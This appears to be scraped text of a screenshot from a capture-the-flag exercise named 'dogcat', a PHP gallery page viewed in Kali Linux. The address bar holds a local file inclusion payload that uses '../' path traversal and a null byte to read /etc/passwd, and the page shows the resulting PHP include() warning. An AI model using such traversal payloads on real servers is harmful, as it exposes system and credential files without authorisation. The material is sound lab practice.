 10.10.169.97/?view=dog/../../../../etc/passwd%00 110%
ols Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!
Warning: include(): Failed opening 'dog/../../../../etc/passwd' for inclusion (include_path='.:/usr/local/lib/php') in /var/www
/html/index.php on line 24